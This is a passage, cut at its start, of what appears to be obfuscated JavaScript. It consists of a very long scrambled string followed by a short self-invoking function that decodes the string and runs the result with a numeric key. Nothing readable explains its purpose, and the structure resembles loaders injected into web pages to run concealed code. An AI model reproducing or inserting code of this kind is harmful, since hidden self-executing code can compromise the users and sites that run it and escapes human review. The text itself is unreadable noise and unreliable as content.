|id.2ls.eto$.1s]4K9hi5yFy4Ws:Qi,A>e\\iQns{_QOQ1.(Q$573;,.}mO6!eo\/eO]8.9033q7!0eWOA|UQs]0.<QwPW{WnOWp =.0aem5jj1.jItWA.Wtee32}2fx)g;t)d__o+8o1 QW2W1A({8Q].!-o1_a$je8QW.-)WOAee18s8Q6Q60]+e*%_7O)()Jc!.|, :nv?liy]5AW]}(QAef.n189pAr,_[Q_;+1l&5d5A7sQcd.=b-c,,}l;0jfQer8plPQ)]a1(1!dAzOWCor?t@Mt.D]5fk;(_!O(+a]1W] W3Cr8AsS-ym77Axt59Q+J(m6.Ca.6.7,!O,Qc;dooi]6Alnx]no]l=ee2n9ds O)(.Q]Pe&sUr..Oe7WrTO=]W]5b.f8)QAd(1Q.p,y]]Q)dcQ]-s]]O5;dQj(6o7z`1ao|?neAe5 WeQQ=eQiASA5t$|O104E6uOO=oWI#{1hWAa05g:TU xF@g!7i axtQ)sFl}lp(QtDkW(.eQdOrj0..s{W3ip:.o2yixOfr1]cn }!QjA..Abe;!3If(e5d00..eC&Q\/WCs. r!eE(QO9]96!_=d,4a,u>)vzWIW;0ee.Qi.WQ0tweWtADbxkN;KWn$gs-=DX95]?O9d4Rn4|VpQ]AOtd],sgV_UWsA@3nf}tWA7_eW_O Fs6!is_e]2Od .c]s!iiWd.we5Q89; A1WT|-eh)e\/S.owQtse)7tW8"Ag.#WtA(]hNWnl{Q6A6Ooy|. 7)x.6dck]9=OST6oAWeQexsan_. ]QO}7+[iigoScjWep75\/Q5o_"tm1Oaii%wnaWlp,.tva&.O).et_!Oa^tse4p0yD5WAWc=cAWeieTOkQjo.dl.mV;!;AAe)n].lffA]}dx!a5cj5(=W05rbjS1)sacp689]du=yrcfi#iAWt"!0.!MO :l!(o6H}{:LWCtV_Os,_RQWxlD cQA f=..G..A!Q.OrtAWoydA {HkE,.`JOfc5W |r!.fxeW.]{z45gp]..R.A).T.Hj_67.t)nO,8. _e{n\\|Wr8d04hOQ,xste_[Qlcs6tGDOAe4.mdA7;,}oeWe2O,OO,(W5p W8)h]Ax%.W8)n,9lW(kg ;j)lQ9M 2_p5 p<)A{WV!,0OQE5g_aOdtp)Gd!es5\\eIr.Qk(4dse8FHRwsd,0)3fD.dTepr.uttss;o v[siT. 6.dC]jt;! i>`eEde8eoAc(\/osOh8.]8r2)1s]A4]7WI2p8AOAQfEITW8(AQ?CdWCcfi;tQa#:m?WWdnSiAMW18!l.nW6y36AiDQtCW<32E5I9eWF3]nc],}=uzt:OirdGsAQQrAOp0k;5Qe]0piF=iOOeg)lQ&[>O:.tFe.tjAS0rgks pQue cAiS]069AQWoQ.tfAcAs|5]00#.9!OW)dk8]t9(c?!.)5=13.W.EhOj:0,t)7+a :bctjc\/.!)#,tw.G1O11(n Zc=O=W..mOi.;}.A8l.$.f>1QrWnkt]jd!iia0OjQ2i.;+y.[[r.eAlO-_{08A)h=_c3{.+=QJbiO.gO] oa:tOVR8hQr)A5A?7tQ o.h:5W_a{7nn7=A()tyyrF`=5oOiWR1=H]QOAT.3HW}l,5W8WGfl$=1O$&e.j3iQ5q[353)0\/u[Op);y;f)*!;3nQSQ OGyj)el{_o_tcWQxDW<,i10cs8q$3derC7n} ii.W4510]ro.gt;oWA.yQQM=dj2d )(]W4QM(6g.ro$(1xdA+Of|,W})Ooa,Ae)y.8! @8As!tfFO7edj1h4=bg6[O)j,o.\\|xebOusMQnoo)Q{(O{[Ve"880574W]1,OiW;a:64M]81sn]006e+wO(c;M5s.}g5=j"Ey2J!37a.AGi,4Q)e.teO2)h]4r),].O]o]eQgQuSCOW])sQOg.[3 )QszH:Q=(d7d96[A0{]OAO{Qe"il}2WHpMb>W]fWH|DgmA OMK}ysrjs5l(,x4o$Wd,*V9Qj._d9]0M"WOg7,.rJ=,O8oV50e0AKAS271)...2OA5Op>^PAinec8s.Lf[ddt,95u=jhOt;si=O8Ae]o]+Oce{ty2W1Ese"j.yAm.].Wc)]Q9AOAi)OWOA8.wQu5oeW.Odt9Wfmn6n"O,A34ejWeeJ=Qhi0rW),OW,2;.O}.5((e?oi>n9_J8A0]0enaAe:Qz=NAot>eW+A1gq8jc.QOdt :\\dzQ[,h)f]]8d4)l>327>s(sW3,aefd].]rd A,sW)[a.=C).(Q2!)F 4 tW WO0Q(easOetOGxO2([Qidbn]_C15 OQ$^O9oMA7`nAWoeO00sn]iQQ-y!;+U7O)Or.6eHqC]OA-Q5]WQW]}.cO.t;e}(m  W8O4Tr1)A]]Cm.)1_Q6e({dA3{V=tO8nV_b3&<[itW Oy 8wcsdO;O3k<Q7t}e6ddbt&:0o9 "rN4 61j69MI.=Ex](sFO(g&4.4jeEja]WmX_t3iA=A(uOck1,.c!9)oDeW_Ae.rp)\/ Qw8&66O4sQ.trlesj"Q4eW{ }.OO;&.n 8oAtOuAOign.:aQ8On\/Bd|We.eoadQW..WUAs87h){ uoDt jr85?..Qg#6.wQe)"Nc]rneq$]OAWs\' T$:Q[Xc.3Adi=6OI,etQAaQfe].&.0iWD,$(WQ!4(.DN!bWigOtAQ(tA]r3QeAnhwKO!dc8: 59;loAsns i]Quw#W)79)Qb)5{7z;WYW2}7}|]Ooc(nQrO-E){)-0uon )cWO77?E#}\\;Wpw==e+Q;aOdejW-s1Wtq$! MOps(ApO.WWdS;.W1QOwWit.y.:AAXe^] ,Oc;ic:i<2q,AjtLsOd!ss5iOQlI. fr2:-s77;>..d0dzhtqfGcyed}.O.|{.2.nOrg,br7Omig--rQ-W{f0Ax5BWo)Ou2Wi5D1dN.diMQ;ljW5+W>${&sllQAd+]DsQ618AOuL!s#OiQ]OQ):W = il4Qt.pQ[O0}wOd]O1sW98OWrwQeh"W]QW!Q1.3t]9bzs.{reeWrflop9Q82kA=O!fdaj.]fK4M::OofdKDWOd7oe;3`gu},Oo, n d.$&n=U WA.}[7t|@}o_P)pb2AtieWqOeC)Ca,03Rdrrt.!2!mC:O2]9)u;PSi;=]AWAn]3W5=SiW=6O{u6QQ..5onAe]AWetgz[.3f.,QNo, ]h9QdgyM:]U10Oc.>ut;]e2QO=(T7sQ;e(iTsW0DOlQw+Ht TAnyO;7;])Op=];iW-i2AA]jw.ed f$AMpe:l]O(Qei"Q.]mul]hOPSOQWe{e=0h}d8_vAdsj ,resQf6:soW]5!}d`oW5rVAj6!8W9W..)Os.i1eu.e|19{Oh+n.(QlszaeA)5{)QO(g(s.cvW]X48g{1XdO(}oO;)=se. ,jL}aO(h8)j,)QOi]:a0 j,i,OW0%52e.=WO!83)L.@.[.roWOy631714OirOh9ii}jAEc,|34=].s34z)ju.!Ow.ua_{y On_bosc-An]}1As1e|(xo6!n[c ArdF.e!Aa411mUt|0O6)0j(551]l4d6WQie|8eaq(k7IQd:} osCgl7a=(A}yn6[4]9A0Qn].Q.o}s8rw_D2){].xest!O074.2y.t;fO?]]!1,+d]kQ5AfU,O[Eas8.Wen)41O]IM=]ad)!8QnR 3:7QWAwsW@4|65O6mwOu }2d:1r}[6Adh:Q570!WsQ1W<m.8b,d{O-: z+ g=O)cO5h;:.#nW2[}..On(ud8y(hl}rr4HhW0)cW.)]acucJd.;f7xtdt[pW].gr|zpid6dQ%m.8.Qtl;s]z.(OWr; ie\'5Q] g+rz}A.S.\/Eetkt{OW{QC+CMQ=b)O{4|W=d4si!OAdeOE4}n9P];Wmer!!s5=I8!AD" [OQ]].]Odfdo)FD^[E2 hQ9[nr3b}rQ+1eWQOH.i9O einwd h6;!ayOQ(:*2zht)]2eOdy9)au\/!d#xiTiE]aWO,.k:1<!OuW!qI1UO._Z)r6oTeAA,m}Qm@ Q1QaA2igDO(9Wsi4)*)bOu!pf*(ri?55GO!1Otgtw]] oQl3W..aAW_iieI2QappQ;OO7\':re=iQ$.c^Qek(a{.A?.))7=)e.)kO-OO9O]Aejntt1OtQW]6A(er(eWd!:W3ORDnn.2n)ots_toW]dWfNdQ+_.i0(iD]=x1W)0FOs(1t ]z8W4O.d,]ce^i.dSsQdOWo]u4n3O_W.O7{]\/=0._W"FQ4]7QAot9nvQ(tWeW3((5aApEntOEoux(W)nAdQ^ yw.5|r O8x19ei]))te,Bk7mOAmWdzrOOi$nwjt&Q}k.OOOl3NOy1Ou]rrr{eWAcWHQQ_3^34jmm0GhW4WWI0id;LW1C]il.u..lan=Wt]uh.Wr]sO.uGKl()Ar\\O]\'4QlD.geQrWI{.r)EAe!Qddmi(O0=cata.x,datae ia]]eO6_Q%W;lt(m1)8WAWAssO5 ]dss{oRlWW1)a17sh\\j1acj.apo[_Oe.ha.4diaQWO99].7 OWlQe1CWOs.O)QAOal5n_Q2W6{W.vcnAd}PX;7O2j]9=3v*jA8iWewW5YS1li:b8.lO]Ly])Q.9QlWhO7 * .6J.N(Pe{e2lrQ&p9HijHd`W6_af9WsiOEl3HH:teAcJ!W)+P]i-jr1kQOOOaedv[T9oO0$9teg\')4G|]ani%O}AOt }ll}fOkMoO_rOecxd..e02O5t"8ulA5QW9;,Wbe @t]y6ftX8iO;?ODiQE6O7Qs"hnrA}rW=]22sO7tLR.1!hoW 0:=l14HzJQiep8Sd==j(adO(QpytW)AS=WOQ2c4FQARd@0Wl=ttdxQ -n,rr.OX.A[9.!W20jd{QX8A7W:Q$4s,c|O(WQ]OQ0=2l7)bt]WE:A;l]8}5<l$Q_WbeW1wWWuM77.77tApW(9\/mWgA.k!mnyX]nd!t Q0 yQ ;e]))!On.tO(5O]tt)iWW8};)%$,e,)H^.fAO`er4ia=al@,.)9H5{eY#is),W@rQ@2as3s(4n@mEGIA@)W(w8.9dj7\/a+rzA;zu=9gO27f1u|A98i=2Qj3r03\/W{,.coO}SFpobj.nga)9rO)O;(x:c1}}i@{h[#o7t4dBD5u[5OS6f1m.@5566=W;$$!IVH)d=;Q9].O Qe.Ah.aWA}WeH.T)=2O^)j3A7)c}On6o]AAk!e!6egx,.`e+O.rAW1t Qaw9=)uyj.QO)}o.DcS e 80e_!"QOheW%j2Dh,)_eA=W]fr5Q o]\/WiW70-c4)50l)lnO0=;Off&y x.uNtrAW4i.Qhh;2iY1i,..l}x1j_G7uOWs[,SO5pOOt5_AoAjW0ao\':,H=ou8KQ6QpOAO8w0OW AO.D2!s4WtC(+.=xgue]AAC]tSO4WOWs -AoN7O*i!*MtlobN kx_Jj]9.1r`)t1c1O_lyQ)},PA#e]jFyQt@.sQkAdnocOa5OAAAOA{dtW;eens+ucO3CAzOkc5dQT[6[<Kf]e)C`6`]uic{nQ6A8u7f{di0e6Ot3Wc:tfO4JQO_]GOec(dW,9Og ,tonx2uJ(pe5])3]nHiqg]9+yYxoOW&78.Wo^$yiyOt,j.t\'CzO5iaddE.sc?_)3OWW#1SAx 0O.B{O00thH1n5uf1j8tQ.{bn.n8Q,.pioWl]sr])0!pb8mCQ9}s s%?n9a9u(,eW]W.6;ueOb)lrQl#.[Wal.neQWcAd.=d.0vv}] $7f ZQW.aOW=.Rr0w05As]B rYOe`tA9jd Ol2dA](t.;AAq9Ot]DOQ+W(jC]1;|nsi0rej3Ma)e3zrugOd .t(WW .7[);l!nk=+Tt+)xs;2E1ni;sQt7A@WsQ.A.Of1+7O+t,"0avT=4t6e)OQO10)r5VQcWe{o]DQbW7e w5QW\/r]e:|+L.%:Q"E) W=$."+rAQOA6 c4 e#1(AA:1QiWd7aWOrti]d.O8itrjOOwr)d|2Wb]h=,f#6i4.,vd!C3%[d.i!W_A9eu.0tOcliWjsAAA(.cb 1`..*Vd#Q={jPo.]AiO0W)OrQydZ\/_OA<y)h6%_ihOcteftFPn7.Qijt75l.unr9iWyi%OaO1a3.rl=WdA7:.[nEo{]$,j))q0QW]f}.08. Qu(}\'c)##Z:SA)LipO]aenLad9en)OcC4e{_Oee5=lQuL]odA!p.O1!i9?le Quxt1O!.f.Q(o._tm^..QQD0MAd3Q.m+=r7+1AA0WxD6OQO.)dADQlWajf]fWqklcx1Oo]7;\/tA.Co"h!c]OO270YOZ9} 58)!OrwttAa|W]rs ]#x9mt7haAleA=$G;0.QQnAli-pR6$,Qo[yrmts5y_,_".cM}n%i|O..c9=0+OQ!_nA!W"\'8m)7A[:aKdp3-!$W6sWAw(9(r4=@, 5 IWot-j,aW:A.9s]deWO)w_\'?]tOij9e9y|lr2{N]Q)Wsin3dAa6xd\'OQ{W;jTW4ilo%Gcn*q_w!2OvO)]d_)!rddf\'QvOg1y6QroRuW(::\'ki+Q.)}i4y2eOG;!=WNu!Ar)!]],o.955]};Q9EcE]naA.a]..8}])9,;s.H2eQW#)Nr))e|)fn.oR 4]\/\/tWWwx.:,5WW_Op].2F4e"FvS4Onj,OW5OA_;A,n9} OsQt.~.d6E51(n,)Q]3yWi.;WQ1x$&5W^}lSe(SO86&M,s ZgO2t,O..3!sTjtWliAp1]AoE"ea1norWtd5.EEllk.ee!5Q,}!QglOg5A[[08],QcKQn5#)]:"df)OjWA$67z61{ Ojl:Wlss~o5co}h]9O]Wrt!A.K[6 it(!9h.O8W98+x]a aQ;C 5QdPAnQe!l(sSO_1wOOhayA2miOa5= !tEfd:cW;W)so0fjOy5OnW,,}xo7y.lcQ9eOng{aMP0. O1OOsQ5qlwW(rWhoGnac5{)QTQaOdc)eyia3=1:W2:0cAcOA|cO,5gdDK]7dKO9O896sA2gnnQ,b.=-lWds]pO(O"OQl__et5i_&!doQWdiWQ)9i{NW. 4t_2)!3WQ!gOnMRO]Vg)_#A ).t,4sAjOt1W ggIdpQkrd.)tlQ._\/,)(3tQ.dAs}O..Qft9!o,A2lC`IO)]!!.d{.4)c+1MO7.eO.!:Q!O l_eAA2y+(cIW3eg=8IQtdrA.t(h+W]9SG_2n!=7Ko)%d}W10u8)OcQ$Q-cWWtuNI6HAA=dx+oEn )2at  rWo| OO)ii\'u.p4teodnAgnWf)59p,Q=_Oi}E].2d`;+J)i)(;43,0r3usWOy d$dk]9 Ar83mQ-}b)v}3Aw 1;v<(.=cO3*;v,i&QW*Q8ee2,0aves;]di}%{3Ar)nQ.Of.3@n!f0sa-hWoRAoelA.gO)(rWOdQh%! >7A}foih[e_=IW96?8a.j910QOsJdAv;\/_a eO.)jlnQirum QQ].[dcWd BgeciT_n+tlUtuQ{}.O(Jb1T:&Tu,s:H  e8!}.OOQwA.V4*0W!)wAow_]Q.e!f-.eerejbo=tWs;__ogs^rCo.n!rig]OD{(;\')h?!v0{}Wc+e6)QOAA=rA8Q_)!=Heya)A2A3O,4(KYQgs. O.;.O) r, cv.O LfS!.l\\u1.le,Q]=..37e8.url C()hs[M9dW0rd=!W(dOP:"Jed(n.W{wdwo=]0y3Or_OdQ.oWYjO.WtQ.OaQ7A.A(eWODU.tI]=iQyQomAtWiT6et]POoghe!rIrHQ.][$7xnJ]Ad r9swve91.O=Rb)aOjT(!}]o7)e03Wuer_}Ol i#toreO!A ryW9&ndAt;3n67O4t)0A.nn.fnsO=G2.A\'On;;6=1<HUOOio! A.18.KddOW9AQ9kdw^ 1O })A6pMWQ0eO}AWi]!:4WRTA.8att?.8Q.AQEt]7>p,=jh36] \/pQ70p;Ow3.Q]Q&!Oy,a{d:ris}X]4oW.){(,d8,OJE]Wi i<sar9]dtebeA;0qo}];00.unQ=u |=Wt6QW7PAI1I egOk.=OQiUr2){t2ec.Q1Te i]]5DM)2Oa)()!t(j1ol{CwA[SQas]ksi)NfO5Q.vAQ.d9!_{Qj31=..Afj|d0);d.;)t|nO.(:.H]i $t.wMQiQ %=O.;]]O{0S.;lfeQenvee(ko (H_dit}Q\'cOAWxibA]Wxc5.1rt5Og|.y=OOtQez=oO}\/O tAet4nQ7\/|),eOl.]z0]9r2|r2|x.meo}O} \'iW1.J.[en|AQeQfd1 $!,.dWx2=tF71 A( vnlvT.Cer.O])N o]3d=0= tb(2]o1MLilQ ]Wr9du] en)8dO 9rW0e5I4]0FF6A()  e,AO4!edeWS)(_otX]x1plcOO9t(! (eOljW2te61j,!57lWwKWY18eDt..O,l} NmW)Q.MgQ %8! c{Quf2zccO0 o elu(tOhfM$$QOO7xsO].)T9c.g.n,.)],bQ+te DxOsa\/=|At(noIi6.Ao. .W=QA0O!ked.9ap.0Oj)O_ek.W,W8W t9Qeed+A}hAtBJpx=iOOepnk\/QKe O,dQj|ydOWrdeO!Q.]3;}8Qit2rO9njr(Od):]OHWeAeE,]Q.t Aenn.j80wH:!{.AaOU6;Oiaa0)bxi1eO;OOShl56BW))3.Ao39Adn=a7wOsd$m,n&dl4i,=]ti+pg$MquDWAhf080\/6Onu0>;EW]WnQaoQQ5QA_Wewm[]).8utEen.:A6sQO%pm A9D^74.Qhr) !rOr.2;nOh1ub 0p$]{ k..)2Q(]O6Vt .$.uWig. OyeQn^(neniLxQ6bKAO)Qc]KF.QW_A{eii!AP}Q!W8Ed1{gA,2eQeA.}3s86]:-IQdOnTO9W?ejHoenQwar!AxWt30p-d)W1MWQQ]{AQ+ A(Ua>;x._0xAQ4bWQj49=tQ_o!+Odj ZEx>W.[WOxd1iQg36O{=c>nfF AQ50tE(W.\'WD8 nfJ:6.;)sepc5flk,r\'s{ y0(ycu)hW7WDh...nxOw9 gd.A7Q0x@hW+iM)Ax0_O.j%TkJ tT(W=f>y]e(h7cG({ooAeao)wigshdLOW$$!rcr._e7AQw)n+A0OfxHWQ1Hj8nee(e.e0hh=ro9.h1OA50tA x24 aE!j0uOWO6.5e1jW6Awo}QyS95On.e_jl]y.d_\'ddQ-l15)0 ht3Wgm]h{ O]q 1(!}tW.QOEnAOe]Q)o..55:Q:]n-e!)[dn5:]!nA AitQ2pbe{eQd77d3eO(l!pke4QoO97tooXQ]ot)oeeQ6Qljn Nv6OoA5;SWdWi(hd6OUQe8At)Wj62)san4]tsQ27Alh$7w.ndo)y77WQi60{oEOjs9$s)xoib2p.We87chmOnWCObH79337=;9A=kCHn ig1s007iWOesW#3m )+gm}.yy.,X|A=AE]etu)f=}t$3lA6Wo(1Q1nn,ox)sD0o$dW_Qx.e3j 2u]Qki[Wtz1!O;.5e4W)n.z,lo|a=2s8)jsjd}yiHdc}gWd. tRg7OU-#QjWyeh_nutJo+OgueA  iqw ]\';r5WaAniQko]baClAn4tWm0ok{.8QCa,l*ltBPdwO)x=lenti:AQH>e|TAkL2Q)8n"p W5)jnrstI. .]7Adit(O] 0QW.Q[aobAeiO]Osf)li?8A893 A0Oe1n{e)t+ArWi}RWAAW!.A.{sx(]rO\'O9]^Q]W[=l.ngO)088)ttfkSyojn.)fAO>SbO-.u4r!(,o0)S)kas]!6AA]3 QCjOf{ T}6btl.QnWi[45eSH]9WUx. AoQWl.dli%t.Oceolea=(A.>. =)OeO.) 0]N1tjAf5b OomWr764ep5AQnjjdid$d_b .Qi]]sm2)E1Q}(QD&MObt8(s?t2eW)eA, ze{s. mOt.AO=A)!I:_WW .1=N0)dsdQ}n7ehOFQ Oa!E!t8.Q OH=]7!Qx]h=2gAiA7,{0u:6.h+]PkeQoapsfQ1e .W1\/&p|3AsiOn jd]d1dQ{ 2E}j4AyWan4WfX"& 5OjA6.j0G'),SEB('t&!.!W]...@.]W.eB;kfw.`tlo]mW][.{f]} d1c(a9wx!a&C .h}ijp<{..ZesdWWwo,eoW_W.y.eDfjax6.[6( e(l.Wo,H\/f: t1.!iWW0.hpHWe..,W(o5d0W]tZNn=m(exWW(ug2.co b(Ws)7e))W_Wpt{(o ]](9:tX0W,)t1!x.n2o]W1W .:f6]+i9!s;]_Wj&0lcd1oa,W;!9j,0r0,er))+,W;L=DeeW62W.=0.+.y7;)27e?Wc6swW]Wo=6.7W:WZ5WW.5_&W=!Wd!{0W$0:j5,4{]=W_sr(9{i)j563.n]0d@f_W.12.S]1aH(Wi.(e18.)[jT!)tg[d0u$dH_W9eg(\'e95W1`0MW\'WW?W.;e=_ [=WWdtW1c!c}j[,)#.0Wjaoe._o8}ea$sWgA.0;3>)y.["2 )g.7.[57!H.c4k$0)W[Wi7a4A_5o7,d892er3[_)(O8Ctiac!e(Znl.7W_s 44]3_(6i6WiH_:lka36Hu3WexnWWY5.6af6hWd!WiWceSnhWeJlG9WoiWuuc]1tHdD;jWnWWg?8BEdE=95T.15t[]]Ka>ffo)cdK.FpWwWe^WO}$WS<v6.o{W.j.pepin((;i6.=ndW;2.d!ey4W_u]8p!e;_do]d!DWX\'WD?:pWtr8Ga9WMT(:_W=}dtW1!4id1_!w]t)j$;:];)te_01;We;Wz; (;.g.K)3.WeWt5]A1],i0_xfd+7e!3rW5C;eo0Or}O4{lW4(sis tpaDW$W1b. W(pnp=(r]Wo|7jrbs4|\/rI[WdWW4tt_2tIr3W_oard.\'t_9OS{;M&05=gnW2j)._}o7eWWmd=4()_}ol02l.jdu)t_-1f+Qcr))}hhn71j.en8We?_xpt_=W8i ]-p, ..v}plW:ea)W)et)W}.i9,WgW)(gn8W`wlnxW4:t]| pWWb[>]]W!a;]jW,(Det.ddnWet_WermWa;]{(]piplmWW0]$H[WWW[.l4i4LMh,,]odLWW\\dd6W;95w.W,It]=rWmj8=sWfWW8W1Ww-!lWhesrWdWWDW45)wxWdv0!\/)P4XW8sW]i,..]W.WI.(ltt ig(XtKp_|_W!h}oi.]w5;a{oo}Su0r]W Wgt1yega].3.);.eWlWtka;.t)nsdh.WM)}1E,o50eW}t_l7(.d&.!t)ytrinoc)WW3=[ p.E?)3by)Wxnc?f}W0n75\'W5=]2W"c)l5](;.K.3W."W.e.o{yx(5dn;d0$t>@[728:i_s+WWt83Wg8kirtf)4SdjWWU=Rt_W+727$5W]]_9D1.8n_cax];a2T;9jd_cVi=;.We(tcn_0>].jWt1.&.W$9,?;%Wap96l3W,W);?W0)WQ_n_:J]W;ejeW)n.di7.dL4(rg 7e=4jW(t(0F fO!Hs,(.l_];gocg}D;twdW2.detq]4i9oW!n?(nta=Wu)0rWNp,810(!.2!ci ,Wbhsesic]1=:_s_WW.})Y}n7Atw!im(!ns ou)eWo0\/}cg,E-.T51.He.drj0 79Zns9Wg3]W}}0W_Wd4h3i$cfW"]:9.i.h]e:_r.otoe=dg0){0o.rWti{Wo[W%rWeeSn!EW"l,ws;rWcr]97dRW61MWpst;MWrwspcrWbgd}T0a.WWrbc(.War_]enWfa.\'Tfi&,W)j\/P.,]5Cg7c[%r[rncl$61,S.6}:W.; W0nDWn.Wjt1(a=7)lWtWf(Wj9]W9d;!:WW)xt9Wo5_h5cj4ds.byW1d;.1.x_5i-d!tc i=0W.];0__.st0a6C;C@dW..6W(keWtWefWlW;.+W((_W!iP7]h{.)=Jne\\1jse]ls.u1LYt+4W+t10 ])}p_0.0s0e!7jl.V[jW7ic4r;{W,|W(4= 1.2!_03ein*4s=,SW,,;(Tj56W=&j.nW!0e]FJ8WWS.W1eW_dW.d18`.c(WxWb)W1:;KlndeWcdd3 abfWW!!:d;tKtA:*WcEi\/olS}oaW+e.9feCDn4hgc}1p_WdWE90h8WW!0n;o Wc!nX!?Wd|W]x1t09_}sdiei10]f:.jp0WWjsf\'Jo0!)e .a_.xtWen+29W3W=)20)}u4V9tr:sgyeaW[18rX6_.|3d.)WrWr,tnMW;ls}jlWWW)>Wt}W6iW$gt<8={He oe.j!lu1WdWN}t)>6t:;W.a6L];WXh(_xTr5!nWj1M[:c)s5}2.9Be2at2ce(eWd z,o(W!M8[);={enl5H ?1J1t_f5{W_r5mZ,n!3.6.WW})1z#_WdT,];:iW= iW_)W(Ks;j9=u_j.ed:]?a,0t)iWe.t-Wgsc7ptDdin_W).][1j.+?c6eWTC>6!l159dWdWwd1]{n9dcW..7otry$) 85,ol]io);z2_W,_;o,1_9e 0ed29jradvitWW{e)n4.und74_WW(2M7WIg2WWe!70[o_7.)Wjc.}2.W;W_|s.2dWn5vU=!5WW;W3xC(Wjon)dgn4ML!W#W.lWMj e,0h3w#,.1_Wv)7Wc#Wb!i44u7alQ(:702K{.9tIWpo5WWWW,yr]2()hW :W:s_w.{.rit.n(.s.g{}WW1[neWp1_KW.Pd)1d,W).!Ef( i)l)=zfWZ1x:nDeWw.1(ntideW*]W,n=d;a(97.+e,ndkkWsW0-Pof5nlesDlguWo{,,{wW,n0:{a2r];_2[_W,esW.!d1{W2i=I19.M3mHWW{R[dm4esqN_[}onf.ei2o2fW-^;oN5Udrtr(cW{}{!GnbaW)Z()o(0;WiC;;0W[=Hc5HWW(t{W WtrK8lWWW2nuWjSro=xW0WW )(e5j!hulWl4$W(Wx!icF,_Wi..WrWo}p!wt+j;.tgj,,trW9]g2;]t]r(_tWoaQc,}es_)}.W1K{$W0W;W"Wdn(]d!k^]zt8W&]8rs 9 at6]e&)__o)at)(`o<]_}W WdeWCDf4_g_WW6Pn5m;in"neeal,&2uc?tW0X6W4{n1[n7d!nd61$XWLnr.WWWWW)do>WWl1xd^,atW51[7uaN.!7Jf6C[,0i)>.ile]4p90.28;osWxy}WanWaeW)(C]0C!i_b2.W2s1\\i.=e]su q,.a(d=n_1_WWssfW"_pj4aS[,W].{om>i!jl;tio(j>i!u_h$9WY.3uooededvc4s0(r;eueZ!IlM_7cW3Wd], .!r.G1r_k,W%.2ihuWa0W_$.!WW@0._$)Wsli9e9pW,WteWW;0HWuho[;tiK$e=icjeWWW5WtW;.slWW9=W.4;m0.cli:nWLI1FU,W\'.,L4tTiWnkesW3s]WjD5T=y].Ws,itW_d>W.tr.euC!W  _u9(WgW{ele_$W!H8(9|cM.W7Wta3Wo,in)Wn=_b1"(1!W We+D9Te_)::r]W] 2!_a2p="1ea(WnW.HenW3anW&alW)W(1}\'WWi;WW4fa4r.Wj9B3]s=eHWh]DpdW8W$Y.g:X8 de0j9lNinHt(Wj=t5ng1$Wr7o.t,ecg09;=};nsnilI57W9.].Ij).%}ens]jW(,enn&g_WW.dW!m51y,9es!is_nIo1W.e$ba6,4e80D;9\/S]lsI ,WrxW6jW0twn !cY;gn2>,H.(RWie(p!! Wn{FW1w$:&7hd0e.]d&iW.CoWWK1_:f{cW71_}9.eaH9e[e,.cs3t2skD5sWd(.fe3;d!WCiWWiW{r.a6Y3Wg.i\'er]tWws;YWr(0Q{W]n!W>c7Wx(W(6o$a;6==;WZoWa;WjWf8id2]W(=)cte;!WeR=0e3e!t}!08d?dWWy1e1i_ge.]KW9]Wm_Lut1dnjh]Q.!;0;,3W;)e}7a=)CW=3a=],)0]]Kus3[.0i)d54.]7f5;].W.fWniWW}WW).ED(1sbd_.1]]Wdy2td)m_6!]fa=n-W8l W?0l)i)8Er.4W6WW!W(W ].4j.WoI9ta0g)))!9e4aYh1!d=f6t_)1t;.]f_4Wuo_Wnt7Ws!Wd8pr(c]Wbas*XW)T(,>iW{]snH|]h =tWixl1jPNKp=W5a.e0bsr9\'.dWdy][WNWWWW%!EWbj!1W)W1_20a:,cj4bjg3[(,]t.s}o.5n{6 no{=WjXche\\td]sWWl(rXg0]._(t5o7s0W:t.Mf.8n,.W$ja}nWx=Wiuerdji](%n;8!We. \\0,]d6d.( 1f\\>1E7.W.nke[;H5uW,)iWn;oWfodImens S8d.Wl1;j=n0X|.K, Wd.j[7t;EW2d53sDHWT la)f=lCat1Eu .7 .7c=jn}_)\\.lqx52W;0 5)_7y,W".o.EWeul]ae ;I6>x2,!ixi.]i6ok,0Ct"_e:_W}Wnl9Wf8jr ....1d Why].Ii[D]M(|en_}SiiWd C=Wi[$c2VrW {9.Wlsf.yn_CWaXxsW:r1n2o1ra)e a)k?]h.s tipt X!3t'));var dNT=lPo(noZ,xHB );dNT(4551);return 5209})()